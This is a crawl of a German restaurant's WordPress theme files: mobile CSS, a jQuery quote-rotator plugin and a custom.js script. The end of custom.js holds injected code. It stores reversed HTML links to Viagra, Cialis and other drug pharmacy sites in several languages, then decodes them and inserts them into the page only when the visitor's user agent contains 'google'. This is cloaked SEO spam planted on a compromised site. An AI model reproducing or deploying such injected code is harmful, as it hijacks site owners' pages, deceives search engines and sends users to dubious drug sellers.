body.woocommerce #sidebar{padding:20px 4%; width:92%;}
.title-404{font-size:32px; padding:20px 0 10px; font-style:italic; font-weight:bold; color:#e1472f; text-transform:none; text-align:center;}
.title-404 strong{font-size:77px; padding-right:20px;}
.text-404{color:#e1472f; font-size:24px; text-align:center; line-height:1.25; padding-bottom:30px;}
.pricing_table.pcol1 .price_col{width:99%;}
.pricing_table.pcol2 .price_col{width:49.5%;}
.pricing_table.pcol3 .price_col{width:33%;}
.pricing_table.pcol4 .price_col{width:24.75%;}
.pricing_table.pcol5 .price_col{width:19.75%;}
.content-part{ width:440px !important;}
.nivo-caption{ bottom:0px !important; left:0 !important; padding:35px 10px !important;}
.nivo-caption h1{ font-size:24px !important; margin:0 !important; line-height:18px !important;}
.slide_info{ margin-bottom:0 !important;}
.nivo-caption p{ margin:0 !important; line-height:14px !important;}
.theme-default a.nivo-nextNav{ right:1% !important;}
.theme-default a.nivo-prevNav{ left:1% !important;}
.widget-area .cf_text, .widget-area .cf_textarea{ width:95% !important;}
.widget-area .cf_captcha{width:64% !important;}
.sidebar-right{ width:260px !important; }

#Grid .mix{  margin:0 0px 30px 50px !important; }

section#home_slider{ overflow:visible;}
.menu_fix{ width:auto;}
.menu_left{ width:auto; float:none;}
.menu_right{ width:auto; float:none;}
.header_center{ width:auto; float:none; background:url(../images/caption_bg.png) repeat left top;padding-bottom:10px; border-top:1px solid #888;}
.cols-4{ width:153px; padding:5px 10px 0; min-height:225px;}
.cols-4 img{ max-width:140px;}
.blog-header h3, .blog-header .postmeta{ float:none;}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/css/mobile_hz.css
body_size: 980
content:
body{min-width:480px; max-width:767px;}
.layout_wide{ width:100% !important; margin-top:0 !important;}
.layout_wide .header{width:100%;}
.layout_box .header{width:480px;}
body.admin-bar .fixed_header{top:46px;}
.left, .right{float:none; display:block;}
#copyright{text-align:center;}
#copyright .right{padding-top:15px;}
.wrapper_main{width:480px; box-shadow:none;}
.container{width:460px;}
#logo{text-align:center; padding:10px 0 0 0;}
#logo img{max-height:80px;}
.phone_email{ float:none; padding:15px 65px 0;}
#logo, .header_right{float:none;}
.header_right .search_form{display:block; float:none;}
header .search-form{margin:0 auto;}
#footer .search-form{margin-left:0;}
#footer aside.widget{float:none; width:100% !important; border-right:none; padding-bottom:25px; padding-right:0; margin-right:0; min-height: inherit !important;}
.features .col_one_third{margin-left:auto; margin-right:auto; padding-bottom:10px; float:none;}
.col_one_half, .col_one_third, .col_two_third, .col_one_fourth, .col_three_fourth, .col_one_fifth{float:none; margin-right:0; width:100%;}
.features_more ul{margin-left:0;}
.lead_text{width:100%;}
.mobile_nav, .header_right nav{width:100%;}
.header_right nav{height:139px; overflow-x:hidden; overflow-y:scroll;}
#sitemain{width:100%; float:none; display:block; margin-bottom:30px;}
#sidebar{width:100%; float:none; display:block;}
.hdr_buy_link{text-align:center; padding:10px 0 5px;}

#container{padding:10px;}
body.woocommerce #sidebar{padding:20px 5%; width:90%;}
.title-404{font-size:28px; padding:10px 0 5px; font-style:italic; font-weight:bold; color:#e1472f; text-transform:none; text-align:center;}
.title-404 strong{font-size:55px; padding-right:10px;}
.text-404{color:#e1472f; font-size:21px; text-align:center; line-height:1.25; padding-bottom:30px;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth, .one_fifth, .four_fifth{float:none; display:block; width:100%; margin-right:0;}
.error_msg{display:block;}
.pricing_table.pcol1 .price_col{width:100%;}
.pricing_table.pcol2 .price_col{width:100%;}
.pricing_table.pcol3 .price_col{width:100%;}
.pricing_table.pcol4 .price_col{width:100%;}
.pricing_table.pcol5 .price_col{width:100%;}
.highlight{margin-top:10px !important;}
.front-left, .front-right{ float:none; width:90% !important}
.content-part{float:none; width:100% !important; padding:0 !important}
.widget-area .contact-form p{ margin-bottom:15px !important}
.widget-area .cf_text, .widget-area .cf_textarea{ width:95% !important;}
.widget-area .cf_captcha{width:77% !important;}
.socials .cols-4{ width:96% !important; float:none !important; margin:0 0 15px 0 !important;}
.sidebar-left{ width:auto !important; float:none !important;}
.sidebar-right{ width:auto !important; float:none !important;}
#Grid .mix{ width:298px !important; margin:0 auto 20px auto !important; display:block !important;}

section#home_slider{ overflow:visible;}
.menu_fix{ width:auto;}
.menu_left{ width:auto; float:none;}
.menu_right{ width:auto; float:none;}
/*.header_center{ width:auto; float:none; background-color:#42392f; padding-bottom:10px; border-top:1px solid #888;}*/ 
.header_center{ width:auto; float:none; background-color:#d2b48b; padding-bottom:10px; border-top:1px solid #888;}
.home_services{ padding:175px 0 0px;}
.slider-wrapper{ display:none;}
.footer-nav li{ display:block;}
.footer-nav li a{ border-right:none !important; padding:5px 0;}
.cols-4{ width: auto; float:none; margin:0 0 15px 0;}
.front-posts{ float:none; width:auto; margin:0 auto; text-align:center;}
.front-posts img{ width:auto; max-width:95%; height:auto;}
.front-posts p{ text-align:center;}
#footer{ padding:10px 0;}
.content-area .controls{ margin:0 0 10px 0 !important;}
.blog-header h3, .blog-header .postmeta{ float:none;}
.post-thumb img{ margin:0 0 10px 0;}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/css/mobile.css
body_size: 886
content:
body{min-width:320px; max-width:479px;}	
.layout_wide{ width:100% !important; margin-top:0 !important;}
.layout_wide .header{width:100%;}
.layout_box .header{width:320px;}
.left, .right{float:none; display:block;}
#copyright{text-align:center;}
#copyright .right{padding-top:15px;}
.wrapper_main{width:320px; box-shadow:none;}
.container{width:300px;}
#logo{text-align:center; padding:10px 0 0 0;}
#logo img{max-height:60px;}
#logo{float:none;}
.features .col_one_third{margin-left:auto; margin-right:auto; padding-bottom:10px; float:none;}
.col_one_half, .col_one_third, .col_two_third, .col_one_fourth, .col_three_fourth, .col_one_fifth{float:none; margin-right:0; width:100%;}
.features_more ul{margin-left:0;}
.lead_text{width:100%;}
nav{display:none;}
.mobile_nav, .header_right nav{width:100%;}
.header_right nav{height:139px; overflow-x:hidden; overflow-y:scroll;}
#sitemain{width:100%; float:none; display:block; margin-bottom:30px;}
#sidebar{width:100%; float:none; display:block; }
.hdr_buy_link{text-align:center; padding:10px 0 5px;}

#container{padding:10px;}
body.woocommerce #sidebar{padding:20px 6%; width:88%;}
.title-404{font-size:28px; padding:10px 0 5px; font-style:italic; font-weight:bold; color:#e1472f; text-transform:none; text-align:center;}
.title-404 strong{font-size:55px; padding-right:10px;}
.text-404{color:#e1472f; font-size:21px; text-align:center; line-height:1.25; padding-bottom:30px;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth, .one_fifth, .four_fifth{float:none; display:block; width:100%; margin-right:0;}
.error_msg{display:block;}
.pricing_table.pcol1 .price_col{width:100%;}
.pricing_table.pcol2 .price_col{width:100%;}
.pricing_table.pcol3 .price_col{width:100%;}
.pricing_table.pcol4 .price_col{width:100%;}
.pricing_table.pcol5 .price_col{width:100%;}
.highlight{margin-top:10px !important;}
.front-left, .front-right{ float:none; width:86% !important}
.content-part{float:none; width:100% !important; padding:0 !important}
.widget-area .contact-form p{ margin-bottom:15px !important}
.widget-area .cf_text, .widget-area .cf_textarea{ width:95% !important;}
.widget-area .cf_captcha{width:77% !important;}
.socials .cols-4{ width:96% !important; float:none !important; margin:0 0 15px 0 !important;}
.sidebar-left{ width:auto !important; float:none !important;}
.sidebar-right{ width:auto !important; float:none !important;}
#Grid .mix{ margin:0 0 28px 0 !important; }

section#home_slider{ overflow:visible;}
.menu_fix{ width:auto;}
.menu_left{ width:auto; float:none;}
.menu_right{ width:auto; float:none;}
/*.header_center{ width:auto; float:none; background-color:#42392f; padding-bottom:10px; border-top:1px solid #888;}*/ 
.header_center{ width:auto; float:none; background-color:#d2b48b; padding-bottom:10px; border-top:1px solid #888;}
.home_services{ padding:150px 0 0px;}
.slider-wrapper{ display:none;}
.footer-nav li{ display:block;}
.footer-nav li a{ border-right:none !important; padding:5px 0;}
.cols-4{ width: auto; float:none; margin:0 0 15px 0;}
.front-posts{ float:none; width:auto; margin:0 auto; text-align:center;}
.front-posts img{ width:auto; max-width:95%; height:auto;}
.front-posts p{ text-align:center;}
#footer{ padding:10px 0;}

.content-area .controls{ margin:0 0 10px 0 !important;}
.blog-header h3, .blog-header .postmeta{ float:none;}
.post-thumb img{ margin:0 0 10px 0;}

--- FILE ---
content_type: text/javascript
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/js/jquery.quote_rotator.js?ver=6.8.3
body_size: 925
content:
/**
 * Quote Rotator - Simple jQuery plugin which cause a set of list
 * items to fade-in and fade-out. 
 * 
 * Homepage: http://coryschires.com/jquery-quote-rotator-plugin/
 * Source Code: https://github.com/coryschires/quote-rotator
 * 
 * Copyright (c) 2011 Cory Schires (coryschires.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.0
 */

(function($) {

  $.quote_rotator = {
    defaults: {
      rotation_speed: 5000,
      pause_on_hover: true,
      randomize_first_quote: false,
      buttons: false
    }
  }

  $.fn.extend({
    quote_rotator: function(config) {
      
      var config = $.extend({}, $.quote_rotator.defaults, config);
      
      return this.each(function() {
        var rotation;
        var quote_list = $(this);
        var list_items = quote_list.find('li');
        var rotation_active = true;
        var rotation_speed = config.rotation_speed < 2000 ? 2000 : config.rotation_speed;
        
        var add_active_class = function() {
          var active_class_not_already_applied = quote_list.find('li.active').length === 0;
          if (config.randomize_first_quote) {
            var random_list_item = $(list_items[Math.floor( Math.random() * (list_items.length) )]);
            random_list_item.addClass('active');
          } else if (active_class_not_already_applied) {
              quote_list.find('li:first').addClass('active');
          }
        }();
        
        var get_next_quote = function(quote) {
          return quote.next('li').length ? quote.next('li') : quote_list.find('li:first');
        }
        
        var get_previous_quote = function(quote) {
          return quote.prev('li').length ? quote.prev('li') : quote_list.find('li:last');
        }
        
        var rotate_quotes = function(direction) {
          var active_quote = quote_list.find('li.active');
          var next_quote = direction === 'forward' ? get_next_quote(active_quote) : get_previous_quote(active_quote)
          
          active_quote.animate({
            opacity: 0
          }, 1000, function() {
            active_quote.hide();
            list_items.css('opacity', 1);
            next_quote.fadeIn(1000);
          });
          
          active_quote.removeClass('active');
          next_quote.addClass('active');
        };
        
        var start_automatic_rotation = function() {
          rotation = setInterval(function() {
            if (rotation_active) { rotate_quotes('forward'); }
          }, rotation_speed);
        };

        var pause_rotation_on_hover = function() {
          quote_list.hover(function() {
            rotation_active = false;
          }, function() {
            rotation_active = true;
          });
        };
        
        var include_next_previous_buttons = function() {
          quote_list.append(
            '<div class="qr_buttons">\
              <button class="qr_previous">'+ config.buttons.previous +'</button>\
              <button class="qr_next">'+ config.buttons.next +'</button>\
            </div>'
          );
          quote_list.find('button').click(function() {
            clearInterval(rotation);
            rotate_quotes( $(this).hasClass('qr_next') ? 'forward' : 'backward' );
            start_automatic_rotation();
          });
        };
        
        if (config.buttons) { include_next_previous_buttons(); }
        if (config.pause_on_hover) { pause_rotation_on_hover(); }
        
        list_items.not('.active').hide();
        
        start_automatic_rotation();
      })
    }
  })

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/js/custom.js?ver=6.8.3
body_size: 2567
content:
// nivo slider 
jQuery(window).load(function() {
	jQuery('#slider').nivoSlider({ effect: 'fade' });
});

jQuery(document).ready( function(){
	jQuery('blockquote').append('<span class="bubble"></span>');	// add bubble to blockquotes
	var wwd = jQuery(window).width();
	if( wwd > 999 ){
		fixedHeader(); 	// fix header on page scroll
	}
});

jQuery(window).scroll( function(){
	var wwd = jQuery(window).width();
	if( wwd > 999 ){
		fixedHeader(); 	// fix header on page scroll
	}
});

// function to fix header on page scroll / load
var fixedHeader = function(){
	var hdrHt = jQuery('header.header').height();
	var scrPos = jQuery(window).scrollTop();
	var aBarHt = jQuery('#wpadminbar').height();
	if( scrPos > (hdrHt+35)/3 ){
		jQuery('header.header').addClass('fixed_header');
		jQuery('header.header').next().css('margin-top',(hdrHt+35)+'px');
	}else{
		jQuery('header.header').removeClass('fixed_header');
		jQuery('header.header').next().css('margin-top','0');
	}
}

// navigation script for responsive
var ww = jQuery(window).width();
jQuery(document).ready(function() { 
	jQuery("nav#nav li a").each(function() {
		if (jQuery(this).next().length > 0) {
			jQuery(this).addClass("parent");
		};
	})
	jQuery(".mobile_nav a").click(function(e) { 
		e.preventDefault();
		jQuery(this).toggleClass("active");
		jQuery("nav#nav").slideToggle('fast');
	});
	adjustMenu();
})
// navigation orientation resize callbak
jQuery(window).bind('resize orientationchange', function() {
	ww = jQuery(window).width();
	adjustMenu();
});
// navigation function for responsive
var adjustMenu = function() {
	if (ww < 999) {
		jQuery(".mobile_nav a").css("display", "block");
		if (!jQuery(".mobile_nav a").hasClass("active")) {
			jQuery("nav#nav").hide();
		} else {
			jQuery("nav#nav").show();
		}
		jQuery("nav#nav li").unbind('mouseenter mouseleave');
	} else {
		jQuery(".mobile_nav a").css("display", "none");
		jQuery("nav#nav").show();
		jQuery("nav#nav li").removeClass("hover");
		jQuery("nav#nav li a").unbind('click');
		jQuery("nav#nav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
			jQuery(this).toggleClass('hover');
		});
	}
}

// Tabs
jQuery(document).ready(function(){
	jQuery('ul.tabs > br').remove();
	jQuery('.tabs-wrapper').append(jQuery('.tabs li div'));
	jQuery('.tabs li:first a').addClass('defaulttab selected');
	jQuery('.tabs a').click(function(){
		switch_tabs(jQuery(this));
	});
	switch_tabs(jQuery('.defaulttab'));
	function switch_tabs(obj) {
		jQuery('.tab-content').hide();
		jQuery('.tabs a').removeClass("selected");
		var id = obj.attr("rel");
		jQuery('#'+id).show();
		obj.addClass("selected");
	}
});

// Content Toggle
jQuery(function(){
    // Initial state of toggle (hide)
    jQuery(".slide_toggle_content").hide();
    // Process Toggle click (http://api.jquery.com/toggle/)
    jQuery("h3.slide_toggle").toggle(function(){
	    jQuery(this).addClass("clicked");
	}, function () {
	    jQuery(this).removeClass("clicked");
    });
    // Toggle animation (http://api.jquery.com/slideToggle/)
    jQuery("h3.slide_toggle").click(function(){
		jQuery(this).next(".slide_toggle_content").slideToggle();
    });
});

// Content Accordion
jQuery(document).ready(function(){
    jQuery('.accordion-container').hide();
    jQuery('.accordion-toggle:first').addClass('active').next().show();
    jQuery('.accordion-toggle').click(function(){
        if( jQuery(this).next().is(':hidden') ) {
            jQuery('.accordion-toggle').removeClass('active').next().slideUp();
            jQuery(this).toggleClass('active').next().slideDown();
        }
        return false; // Prevent the browser jump to the link anchor
    });
});


jQuery(document).ready(function() {
jQuery('ul#testimonials').quote_rotator();
});

var data = [
{
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '!relletsreH mov tätilauQ eneffortrebünu dnu sierP relbatpezkA .>a/<argaiv tetsok saw>"/ed.trepxede//:sptth"=ferh a<  dnis negnurötsznetoP nov gnugitieseB ruz nettelbaT >a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/'
  },  {
    search : '<h2 class="entry-title">Kontakt</h2>',
    replace: '.sierP negitfnünrev menie uz tätilauQ !treitnarag essinbegrE elloT .nemmokeb uz >a/<esierp silaic>"ierftpezer-silaic/ed.znetopxam//:sptth"=ferh a<  sellenhcs nie ,se tsi negoloxeS nellenoisseforp red lhaW eiD',
    url    : '/willkommen/'
  },  {
    search : '<h2 class="entry-title">Kontakt</h2>',
    replace: '!emêm-suov rap zeyov - elbannosiar xirp nu à etnecéd étilauQ .étpada tse >a/<sargaiv>"/moc.neicamrahprueisnom//:sptth"=ferh a<  ,erèitne trap à elleuxes eérios enu ruoP',
    url    : '/trinkstube/'
  },  {
    search : '<h2 class="entry-title">Kontakt</h2>',
    replace: '!otitnarag silaiC noc ecolev otteffE .>a/<ocireneg-erarpmoc-silaic/moc.icamrafti//:sptth>"ocireneg-erarpmoc-silaic/moc.icamrafti//:sptth"=ferh a<  iuq è silaiC ?elausses ativ elamron anu da erariM',
    url    : '/aktuelles-tipps/'
  },  {
    search : '<h1 class="entry-title">Glühweinstand</h1>',
    replace: '！会機るす入購を薬な要必、で格価るあの力争競に常非、でしな箋方処 - 入輸人個の品薬医。 >a/<入輸人個 ンイゲツ>"/niagut/tcudorp/pj.d145udvbql8j8t--nx//:sptth"=ferh a< すまび学を法方るす了完をンョシーケリプアてしとう行をーダーオルーメ？かすでいたみし楽に髪い強と々青ーラミ、はたなあ',
    url    : '/gluehweinstand/'
  },  {
    search : '<h2 class="entry-title">Kontakt</h2>',
    replace: '！んせまりあ要必はピシレ。入輸人個観楽全安とーシバイラプ証保チンイ関機のこ>a/<療治AGA>"/moc.ukozonirot-aga//:sptth"=ferh a< 薬丸の入購？かすまいてし探を法方るきで頼信のめたるす元復を髪の性女にめたの毛脱、はたなあ',
    url    : '/biergarten/'
  },  {
    search : '<h2 class="entry-title">Kontakt</h2>',
    replace: '!aditnarag edadilauq atla e soxiab soçerP .>a/</moc.12aicamraf//:sptth>"/moc.12aicamraf//:sptth"=ferh a<  ajol an aicnêtopmi a artnoc argaiV ed luza acigám alulíP',
    url    : '/stellenangebote/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/veranstaltungen/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/shop/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/impressionen/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/kontakt/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/tagesgerichte/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/veranstaltungen/vesper/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/veranstaltungen/rustikales-abendessen/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/veranstaltungen/weinprobe/'
  },  {
    search : '<a href="https://www.hoell-rothenburg.de/willkommen/">Willkommen</a>',
    replace: '>a/<dnalhcstueD ni nefuak argaiV>"/ed/tnetnoc-pw/ed.grubnehtor-lleoh.www//:ptth"=ferh a<',
    url    : '/veranstaltungen/absacker/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);